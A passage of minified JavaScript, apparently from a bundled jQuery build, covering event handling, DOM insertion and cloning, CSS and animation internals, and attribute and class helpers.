l=this,c<e.length&&a.push({elem:l,handlers:e.slice(c)}),a},addProp:function(t,e){Object.defineProperty(E.Event.prototype,t,{enumerable:!0,configurable:!0,get:g(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[E.expando]?t:new E.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return Tt.test(e.type)&&e.click&&C(e,"input")&&Bt(e,"click",!0),!1},trigger:function(t){var e=this||t;return Tt.test(e.type)&&e.click&&C(e,"input")&&Bt(e,"click"),!0},_default:function(t){var e=t.target;return Tt.test(e.type)&&e.click&&C(e,"input")&&at.get(e,"click")||C(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},E.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},E.Event=function(t,e){if(!(this instanceof E.Event))return new E.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Pt:Mt,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&E.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[E.expando]=!0},E.Event.prototype={constructor:E.Event,isDefaultPrevented:Mt,isPropagationStopped:Mt,isImmediatePropagationStopped:Mt,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Pt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Pt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Pt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},E.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},E.event.addProp),E.each({focus:"focusin",blur:"focusout"},function(t,e){function n(t){if(y.documentMode){var n=at.get(this,"handle"),i=E.event.fix(t);i.type="focusin"===t.type?"focus":"blur",i.isSimulated=!0,n(t),i.target===i.currentTarget&&n(i)}else E.event.simulate(e,t.target,E.event.fix(t))}E.event.special[t]={setup:function(){var i;if(Bt(this,t,!0),!y.documentMode)return!1;(i=at.get(this,e))||this.addEventListener(e,n),at.set(this,e,(i||0)+1)},trigger:function(){return Bt(this,t),!0},teardown:function(){var t;if(!y.documentMode)return!1;(t=at.get(this,e)-1)?at.set(this,e,t):(this.removeEventListener(e,n),at.remove(this,e))},_default:function(e){return at.get(e.target,t)},delegateType:e},E.event.special[e]={setup:function(){var i=this.ownerDocument||this.document||this,r=y.documentMode?this:i,o=at.get(r,e);o||(y.documentMode?this.addEventListener(e,n):i.addEventListener(t,n,!0)),at.set(r,e,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,r=y.documentMode?this:i,o=at.get(r,e)-1;o?at.set(r,e,o):(y.documentMode?this.removeEventListener(e,n):i.removeEventListener(t,n,!0),at.remove(r,e))}}}),E.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){E.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=t.relatedTarget,r=t.handleObj;return i&&(i===this||E.contains(this,i))||(t.type=r.origType,n=r.handler.apply(this,arguments),t.type=e),n}}}),E.fn.extend({on:function(t,e,n,i){return Xt(this,t,e,n,i)},one:function(t,e,n,i){return Xt(this,t,e,n,i,1)},off:function(t,e,n){var i,r;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,E(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=Mt),this.each(function(){E.event.remove(this,t,n,e)})}});var It=/<script|<style|<link/i,Nt=/checked\s*(?:[^=]|=\s*.checked.)/i,Rt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function jt(t,e){return C(t,"table")&&C(11!==e.nodeType?e:e.firstChild,"tr")&&E(t).children("tbody")[0]||t}function Ht(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Wt(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Vt(t,e){var n,i,r,o,s,a;if(1===e.nodeType){if(at.hasData(t)&&(a=at.get(t).events))for(r in at.remove(e,"handle events"),a)for(n=0,i=a[r].length;n<i;n++)E.event.add(e,r,a[r][n]);ct.hasData(t)&&(o=ct.access(t),s=E.extend({},o),ct.set(e,s))}}function $t(t,e,n,i){e=c(e);var r,o,s,a,l,u,d=0,f=t.length,h=f-1,p=e[0],v=g(p);if(v||1<f&&"string"==typeof p&&!m.checkClone&&Nt.test(p))return t.each(function(r){var o=t.eq(r);v&&(e[0]=p.call(this,r,o.html())),$t(o,e,n,i)});if(f&&(o=(r=Lt(e,t[0].ownerDocument,!1,t,i)).firstChild,1===r.childNodes.length&&(r=o),o||i)){for(a=(s=E.map(Dt(r,"script"),Ht)).length;d<f;d++)l=r,d!==h&&(l=E.clone(l,!0,!0),a&&E.merge(s,Dt(l,"script"))),n.call(t[d],l,d);if(a)for(u=s[s.length-1].ownerDocument,E.map(s,Wt),d=0;d<a;d++)l=s[d],Ot.test(l.type||"")&&!at.access(l,"globalEval")&&E.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?E._evalUrl&&!l.noModule&&E._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},u):w(l.textContent.replace(Rt,""),l,u))}return t}function zt(t,e,n){for(var i,r=e?E.filter(e,t):t,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||E.cleanData(Dt(i)),i.parentNode&&(n&&mt(i)&&At(Dt(i,"script")),i.parentNode.removeChild(i));return t}E.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var i,r,o,s,a,c,l,u=t.cloneNode(!0),d=mt(t);if(!(m.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||E.isXMLDoc(t)))for(s=Dt(u),i=0,r=(o=Dt(t)).length;i<r;i++)a=o[i],"input"===(l=(c=s[i]).nodeName.toLowerCase())&&Tt.test(a.type)?c.checked=a.checked:"input"!==l&&"textarea"!==l||(c.defaultValue=a.defaultValue);if(e)if(n)for(o=o||Dt(t),s=s||Dt(u),i=0,r=o.length;i<r;i++)Vt(o[i],s[i]);else Vt(t,u);return 0<(s=Dt(u,"script")).length&&At(s,!d&&Dt(t,"script")),u},cleanData:function(t){for(var e,n,i,r=E.event.special,o=0;void 0!==(n=t[o]);o++)if(ot(n)){if(e=n[at.expando]){if(e.events)for(i in e.events)r[i]?E.event.remove(n,i):E.removeEvent(n,i,e.handle);n[at.expando]=void 0}n[ct.expando]&&(n[ct.expando]=void 0)}}}),E.fn.extend({detach:function(t){return zt(this,t,!0)},remove:function(t){return zt(this,t)},text:function(t){return tt(this,function(t){return void 0===t?E.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return $t(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||jt(this,t).appendChild(t)})},prepend:function(){return $t(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=jt(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return $t(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return $t(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(E.cleanData(Dt(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return E.clone(this,t,e)})},html:function(t){return tt(this,function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!It.test(t)&&!Ct[(Et.exec(t)||["",""])[1].toLowerCase()]){t=E.htmlPrefilter(t);try{for(;n<i;n++)1===(e=this[n]||{}).nodeType&&(E.cleanData(Dt(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return $t(this,arguments,function(e){var n=this.parentNode;E.inArray(this,t)<0&&(E.cleanData(Dt(this)),n&&n.replaceChild(e,this))},t)}}),E.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){E.fn[t]=function(t){for(var n,i=[],r=E(t),o=r.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),E(r[s])[e](n),l.apply(i,n.get());return this.pushStack(i)}});var Gt=new RegExp("^("+ft+")(?!px)[a-z%]+$","i"),Jt=/^--/,Qt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=i),e.getComputedStyle(t)},Ft=function(t,e,n){var i,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in i=n.call(t),e)t.style[r]=o[r];return i},Yt=new RegExp(pt.join("|"),"i");function qt(t,e,n){var i,r,o,s,a=Jt.test(e),c=t.style;return(n=n||Qt(t))&&(s=n.getPropertyValue(e)||n[e],a&&s&&(s=s.replace(U,"$1")||void 0),""!==s||mt(t)||(s=E.style(t,e)),!m.pixelBoxStyles()&&Gt.test(s)&&Yt.test(e)&&(i=c.width,r=c.minWidth,o=c.maxWidth,c.minWidth=c.maxWidth=c.width=s,s=n.width,c.width=i,c.minWidth=r,c.maxWidth=o)),void 0!==s?s+"":s}function Kt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(u){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",vt.appendChild(l).appendChild(u);var t=i.getComputedStyle(u);n="1%"!==t.top,c=12===e(t.marginLeft),u.style.right="60%",s=36===e(t.right),r=36===e(t.width),u.style.position="absolute",o=12===e(u.offsetWidth/3),vt.removeChild(l),u=null}}function e(t){return Math.round(parseFloat(t))}var n,r,o,s,a,c,l=y.createElement("div"),u=y.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",m.clearCloneStyle="content-box"===u.style.backgroundClip,E.extend(m,{boxSizingReliable:function(){return t(),r},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),n},reliableMarginLeft:function(){return t(),c},scrollboxSize:function(){return t(),o},reliableTrDimensions:function(){var t,e,n,r;return null==a&&(t=y.createElement("table"),e=y.createElement("tr"),n=y.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="box-sizing:content-box;border:1px solid",e.style.height="1px",n.style.height="9px",n.style.display="block",vt.appendChild(t).appendChild(e).appendChild(n),r=i.getComputedStyle(e),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===e.offsetHeight,vt.removeChild(t)),a}}))}();var Zt=["Webkit","Moz","ms"],te=y.createElement("div").style,ee={};function ne(t){return E.cssProps[t]||ee[t]||(t in te?t:ee[t]=function(t){var e=t[0].toUpperCase()+t.slice(1),n=Zt.length;for(;n--;)if((t=Zt[n]+e)in te)return t}(t)||t)}var ie=/^(none|table(?!-c[ea]).+)/,re={position:"absolute",visibility:"hidden",display:"block"},oe={letterSpacing:"0",fontWeight:"400"};function se(t,e,n){var i=ht.exec(e);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):e}function ae(t,e,n,i,r,o){var s="width"===e?1:0,a=0,c=0,l=0;if(n===(i?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(l+=E.css(t,n+pt[s],!0,r)),i?("content"===n&&(c-=E.css(t,"padding"+pt[s],!0,r)),"margin"!==n&&(c-=E.css(t,"border"+pt[s]+"Width",!0,r))):(c+=E.css(t,"padding"+pt[s],!0,r),"padding"!==n?c+=E.css(t,"border"+pt[s]+"Width",!0,r):a+=E.css(t,"border"+pt[s]+"Width",!0,r));return!i&&0<=o&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-c-a-.5))||0),c+l}function ce(t,e,n){var i=Qt(t),r=(!m.boxSizingReliable()||n)&&"border-box"===E.css(t,"boxSizing",!1,i),o=r,s=qt(t,e,i),a="offset"+e[0].toUpperCase()+e.slice(1);if(Gt.test(s)){if(!n)return s;s="auto"}return(!m.boxSizingReliable()&&r||!m.reliableTrDimensions()&&C(t,"tr")||"auto"===s||!parseFloat(s)&&"inline"===E.css(t,"display",!1,i))&&t.getClientRects().length&&(r="border-box"===E.css(t,"boxSizing",!1,i),(o=a in t)&&(s=t[a])),(s=parseFloat(s)||0)+ae(t,e,n||(r?"border":"content"),o,i,s)+"px"}function le(t,e,n,i,r){return new le.prototype.init(t,e,n,i,r)}E.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=qt(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,o,s,a=rt(e),c=Jt.test(e),l=t.style;if(c||(e=ne(a)),s=E.cssHooks[e]||E.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(r=s.get(t,!1,i))?r:l[e];"string"==(o=typeof n)&&(r=ht.exec(n))&&r[1]&&(n=yt(t,e,r),o="number"),null!=n&&n==n&&("number"!==o||c||(n+=r&&r[3]||(E.cssNumber[a]?"":"px")),m.clearCloneStyle||""!==n||0!==e.indexOf("background")||(l[e]="inherit"),s&&"set"in s&&void 0===(n=s.set(t,n,i))||(c?l.setProperty(e,n):l[e]=n))}},css:function(t,e,n,i){var r,o,s,a=rt(e);return Jt.test(e)||(e=ne(a)),(s=E.cssHooks[e]||E.cssHooks[a])&&"get"in s&&(r=s.get(t,!0,n)),void 0===r&&(r=qt(t,e,i)),"normal"===r&&e in oe&&(r=oe[e]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),E.each(["height","width"],function(t,e){E.cssHooks[e]={get:function(t,n,i){if(n)return!ie.test(E.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ce(t,e,i):Ft(t,re,function(){return ce(t,e,i)})},set:function(t,n,i){var r,o=Qt(t),s=!m.scrollboxSize()&&"absolute"===o.position,a=(s||i)&&"border-box"===E.css(t,"boxSizing",!1,o),c=i?ae(t,e,i,a,o):0;return a&&s&&(c-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-ae(t,e,"border",!1,o)-.5)),c&&(r=ht.exec(n))&&"px"!==(r[3]||"px")&&(t.style[e]=n,n=E.css(t,e)),se(0,n,c)}}}),E.cssHooks.marginLeft=Kt(m.reliableMarginLeft,function(t,e){if(e)return(parseFloat(qt(t,"marginLeft"))||t.getBoundingClientRect().left-Ft(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),E.each({margin:"",padding:"",border:"Width"},function(t,e){E.cssHooks[t+e]={expand:function(n){for(var i=0,r={},o="string"==typeof n?n.split(" "):[n];i<4;i++)r[t+pt[i]+e]=o[i]||o[i-2]||o[0];return r}},"margin"!==t&&(E.cssHooks[t+e].set=se)}),E.fn.extend({css:function(t,e){return tt(this,function(t,e,n){var i,r,o={},s=0;if(Array.isArray(e)){for(i=Qt(t),r=e.length;s<r;s++)o[e[s]]=E.css(t,e[s],!1,i);return o}return void 0!==n?E.style(t,e,n):E.css(t,e)},t,e,1<arguments.length)}}),((E.Tween=le).prototype={constructor:le,init:function(t,e,n,i,r,o){this.elem=t,this.prop=n,this.easing=r||E.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=o||(E.cssNumber[n]?"":"px")},cur:function(){var t=le.propHooks[this.prop];return t&&t.get?t.get(this):le.propHooks._default.get(this)},run:function(t){var e,n=le.propHooks[this.prop];return this.options.duration?this.pos=e=E.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):le.propHooks._default.set(this),this}}).init.prototype=le.prototype,(le.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=E.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){E.fx.step[t.prop]?E.fx.step[t.prop](t):1!==t.elem.nodeType||!E.cssHooks[t.prop]&&null==t.elem.style[ne(t.prop)]?t.elem[t.prop]=t.now:E.style(t.elem,t.prop,t.now+t.unit)}}}).scrollTop=le.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},E.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},E.fx=le.prototype.init,E.fx.step={};var ue,de,fe,he,pe=/^(?:toggle|show|hide)$/,ve=/queueHooks$/;function me(){de&&(!1===y.hidden&&i.requestAnimationFrame?i.requestAnimationFrame(me):i.setTimeout(me,E.fx.interval),E.fx.tick())}function ge(){return i.setTimeout(function(){ue=void 0}),ue=Date.now()}function _e(t,e){var n,i=0,r={height:t};for(e=e?1:0;i<4;i+=2-e)r["margin"+(n=pt[i])]=r["padding"+n]=t;return e&&(r.opacity=r.width=t),r}function ye(t,e,n){for(var i,r=(be.tweeners[e]||[]).concat(be.tweeners["*"]),o=0,s=r.length;o<s;o++)if(i=r[o].call(n,e,t))return i}function be(t,e,n){var i,r,o=0,s=be.prefilters.length,a=E.Deferred().always(function(){delete c.elem}),c=function(){if(r)return!1;for(var e=ue||ge(),n=Math.max(0,l.startTime+l.duration-e),i=1-(n/l.duration||0),o=0,s=l.tweens.length;o<s;o++)l.tweens[o].run(i);return a.notifyWith(t,[l,i,n]),i<1&&s?n:(s||a.notifyWith(t,[l,1,0]),a.resolveWith(t,[l]),!1)},l=a.promise({elem:t,props:E.extend({},e),opts:E.extend(!0,{specialEasing:{},easing:E.easing._default},n),originalProperties:e,originalOptions:n,startTime:ue||ge(),duration:n.duration,tweens:[],createTween:function(e,n){var i=E.Tween(t,l.opts,e,n,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(i),i},stop:function(e){var n=0,i=e?l.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)l.tweens[n].run(1);return e?(a.notifyWith(t,[l,1,0]),a.resolveWith(t,[l,e])):a.rejectWith(t,[l,e]),this}}),u=l.props;for(function(t,e){var n,i,r,o,s;for(n in t)if(r=e[i=rt(n)],o=t[n],Array.isArray(o)&&(r=o[1],o=t[n]=o[0]),n!==i&&(t[i]=o,delete t[n]),(s=E.cssHooks[i])&&"expand"in s)for(n in o=s.expand(o),delete t[i],o)n in t||(t[n]=o[n],e[n]=r);else e[i]=r}(u,l.opts.specialEasing);o<s;o++)if(i=be.prefilters[o].call(l,t,u,l.opts))return g(i.stop)&&(E._queueHooks(l.elem,l.opts.queue).stop=i.stop.bind(i)),i;return E.map(u,ye,l),g(l.opts.start)&&l.opts.start.call(t,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),E.fx.timer(E.extend(c,{elem:t,anim:l,queue:l.opts.queue})),l}E.Animation=E.extend(be,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return yt(n.elem,t,ht.exec(e),n),n}]},tweener:function(t,e){g(t)?(e=t,t=["*"]):t=t.match(J);for(var n,i=0,r=t.length;i<r;i++)n=t[i],be.tweeners[n]=be.tweeners[n]||[],be.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var i,r,o,s,a,c,l,u,d="width"in e||"height"in e,f=this,h={},p=t.style,v=t.nodeType&&_t(t),m=at.get(t,"fxshow");for(i in n.queue||(null==(s=E._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,f.always(function(){f.always(function(){s.unqueued--,E.queue(t,"fx").length||s.empty.fire()})})),e)if(r=e[i],pe.test(r)){if(delete e[i],o=o||"toggle"===r,r===(v?"hide":"show")){if("show"!==r||!m||void 0===m[i])continue;v=!0}h[i]=m&&m[i]||E.style(t,i)}if((c=!E.isEmptyObject(e))||!E.isEmptyObject(h))for(i in d&&1===t.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(l=m&&m.display)&&(l=at.get(t,"display")),"none"===(u=E.css(t,"display"))&&(l?u=l:(wt([t],!0),l=t.style.display||l,u=E.css(t,"display"),wt([t]))),("inline"===u||"inline-block"===u&&null!=l)&&"none"===E.css(t,"float")&&(c||(f.done(function(){p.display=l}),null==l&&(u=p.display,l="none"===u?"":u)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",f.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),c=!1,h)c||(m?"hidden"in m&&(v=m.hidden):m=at.access(t,"fxshow",{display:l}),o&&(m.hidden=!v),v&&wt([t],!0),f.done(function(){for(i in v||wt([t]),at.remove(t,"fxshow"),h)E.style(t,i,h[i])})),c=ye(v?m[i]:0,i,f),i in m||(m[i]=c.start,v&&(c.end=c.start,c.start=0))}],prefilter:function(t,e){e?be.prefilters.unshift(t):be.prefilters.push(t)}}),E.speed=function(t,e,n){var i=t&&"object"==typeof t?E.extend({},t):{complete:n||!n&&e||g(t)&&t,duration:t,easing:n&&e||e&&!g(e)&&e};return E.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in E.fx.speeds?i.duration=E.fx.speeds[i.duration]:i.duration=E.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){g(i.old)&&i.old.call(this),i.queue&&E.dequeue(this,i.queue)},i},E.fn.extend({fadeTo:function(t,e,n,i){return this.filter(_t).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var r=E.isEmptyObject(t),o=E.speed(e,n,i),s=function(){var e=be(this,E.extend({},t),o);(r||at.get(this,"finish"))&&e.stop(!0)};return s.finish=s,r||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each(function(){var e=!0,r=null!=t&&t+"queueHooks",o=E.timers,s=at.get(this);if(r)s[r]&&s[r].stop&&i(s[r]);else for(r in s)s[r]&&s[r].stop&&ve.test(r)&&i(s[r]);for(r=o.length;r--;)o[r].elem!==this||null!=t&&o[r].queue!==t||(o[r].anim.stop(n),e=!1,o.splice(r,1));!e&&n||E.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=at.get(this),i=n[t+"queue"],r=n[t+"queueHooks"],o=E.timers,s=i?i.length:0;for(n.finish=!0,E.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish})}}),E.each(["toggle","show","hide"],function(t,e){var n=E.fn[e];E.fn[e]=function(t,i,r){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(_e(e,!0),t,i,r)}}),E.each({slideDown:_e("show"),slideUp:_e("hide"),slideToggle:_e("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){E.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}}),E.timers=[],E.fx.tick=function(){var t,e=0,n=E.timers;for(ue=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||E.fx.stop(),ue=void 0},E.fx.timer=function(t){E.timers.push(t),E.fx.start()},E.fx.interval=13,E.fx.start=function(){de||(de=!0,me())},E.fx.stop=function(){de=null},E.fx.speeds={slow:600,fast:200,_default:400},E.fn.delay=function(t,e){return t=E.fx&&E.fx.speeds[t]||t,e=e||"fx",this.queue(e,function(e,n){var r=i.setTimeout(e,t);n.stop=function(){i.clearTimeout(r)}})},fe=y.createElement("input"),he=y.createElement("select").appendChild(y.createElement("option")),fe.type="checkbox",m.checkOn=""!==fe.value,m.optSelected=he.selected,(fe=y.createElement("input")).value="t",fe.type="radio",m.radioValue="t"===fe.value;var we,Se=E.expr.attrHandle;E.fn.extend({attr:function(t,e){return tt(this,E.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){E.removeAttr(this,t)})}}),E.extend({attr:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof t.getAttribute?E.prop(t,e,n):(1===o&&E.isXMLDoc(t)||(r=E.attrHooks[e.toLowerCase()]||(E.expr.match.bool.test(e)?we:void 0)),void 0!==n?null===n?void E.removeAttr(t,e):r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:(t.setAttribute(e,n+""),n):r&&"get"in r&&null!==(i=r.get(t,e))?i:null==(i=E.find.attr(t,e))?void 0:i)},attrHooks:{type:{set:function(t,e){if(!m.radioValue&&"radio"===e&&C(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,i=0,r=e&&e.match(J);if(r&&1===t.nodeType)for(;n=r[i++];)t.removeAttribute(n)}}),we={set:function(t,e,n){return!1===e?E.removeAttr(t,n):t.setAttribute(n,n),n}},E.each(E.expr.match.bool.source.match(/\w+/g),function(t,e){var n=Se[e]||E.find.attr;Se[e]=function(t,e,i){var r,o,s=e.toLowerCase();return i||(o=Se[s],Se[s]=r,r=null!=n(t,e,i)?s:null,Se[s]=o),r}});var xe=/^(?:input|select|textarea|button)$/i,Te=/^(?:a|area)$/i;function Ee(t){return(t.match(J)||[]).join(" ")}function Oe(t){return t.getAttribute&&t.getAttribute("class")||""}function Ce(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(J)||[]}E.fn.extend({prop:function(t,e){return tt(this,E.prop,t,e,1<arguments.length)},removeProp:function(t){return this.each(function(){delete this[E.propFix[t]||t]})}}),E.extend({prop:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&E.isXMLDoc(t)||(e=E.propFix[e]||e,r=E.propHooks[e]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:t[e]=n:r&&"get"in r&&null!==(i=r.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){var e=E.find.attr(t,"tabindex");return e?parseInt(e,10):xe.test(t.nodeName)||Te.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),m.optSelected||(E.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),E.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){E.propFix[this.toLowerCase()]=this}),E.fn.extend({addClass:function(t){var e,n,i,r,o,s;return g(t)?this.each(function(e){E(this).addClass(t.call(this,e,Oe(this)))}):(e=Ce(t)).length?this.each(function(){if(i=Oe(this),n=1===this.nodeType&&" "+Ee(i)+" "){for(o=0;o<e.length;o++)r=e[o],n.indexOf(" "+r+" ")<0&&(n+=r+" ");s=Ee(n),i!==s&&this.setAttribute("class",s)}}):this},removeClass:function(t){var e,n,i,r,o,s;return g(t)?this.each(function(e){E(this).removeClass(t.call(this,e,Oe(this)))}):arguments.length?(e=Ce(t)).length?this.each(function(){if(i=Oe(this),n=1===this.nodeType&&" "+Ee(i)+" "){for(o=0;o<e.length;o++){r=e[o];for(;-1<n.indexOf(" "+r+" ");)n=n.replace(" "+r+" "," ")}s=Ee(n),i!==s&&this.setAttribute("class",s)}}):this:this.attr("class","")},toggleClass:function(t,e){var n,i,r,o,s=typeof t,a="string"===s||Array.isArray(t);return g(t)?this.each(function(n){E(this).toggleClass(t.call(this,n,Oe(this),e),e)}):"boolean"==typeof e&&a?e?this.addClass(t):this.removeClass(t):(n=Ce(t),this.each(function(){if(a)for(o=E(this),r=0;r<n.length;r++)i=n[r],o.hasClass(i)?o.removeClass(i):o.addClass(i);else void 